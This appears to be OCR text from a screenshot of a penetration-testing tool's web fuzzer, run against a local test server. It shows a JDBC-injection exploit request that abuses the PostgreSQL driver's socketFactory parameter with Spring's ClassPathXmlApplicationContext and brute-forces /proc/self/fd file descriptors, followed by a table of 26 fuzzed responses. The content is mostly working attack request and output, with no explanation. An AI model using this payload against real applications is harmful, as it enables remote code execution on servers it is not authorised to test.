 127.0.0.1 44531 RPS 0 CPU 26% pentest-本地模式
渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner 记事本
首页 History MITM 交互式劫持 Web Fuzzer Payload
1 2 3 5 6 7 8 9 10 11 12
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /jdbc?url={{urlenc(jdbc:postgresql://1:2/?a=)}}&url={{urlenc(&socketFactory=org.
springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=file:/proc/
self/fd/{{payload(nums)}})}} HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host ? : localhost:8080
4
5
成功[35] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 10237 546 %6a%64%62%63%3a
2 POST 200 8879 557 %6a%64%62%63%3a
3 POST 200 8863 1 %6a%64%62%63%3a
4 POST 200 9875 596 %6a%64%62%63%3a
5 POST 200 10237 606 %6a%64%62%63%3a
6 POST 200 9876 578 %6a%64%62%63%3a
7 POST 200 10237 604 %6a%64%62%63%3a
8 POST 200 10237 558 %6a%64%62%63%3a
9 POST 200 10238 558 %6a%64%62%63%3a
10 POST 200 10238 588 %6a%64%62%63%3a
11 POST 200 9876 606 %6a%64%62%63%3a
12 POST 200 10238 563 %6a%64%62%63%3a
13 POST 200 9876 594 %6a%64%62%63%3a
14 POST 200 10237 570 %6a%64%62%63%3a
15 POST 200 9875 566 %6a%64%62%63%3a
16 POST 200 8879 4 %6a%64%62%63%3a
17 POST 200 8879 561 %6a%64%62%63%3a
18 POST 200 9876 583 %6a%64%62%63%3a
19 POST 200 10238 563 %6a%64%62%63%3a
20 POST 200 8879 4 %6a%64%62%63%3a
21 POST 200 8879 4 %6a%64%62%63%3a
22 POST 200 8879 4 %6a%64%62%63%3a
23 POST 200 8879 4 %6a%64%62%63%3a
24 POST 200 8879 4 %6a%64%62%63%3a
25 POST 200 8879 3 %6a%64%62%63%3a
26 POST 200 8879 3 %6a%64%62%63%3a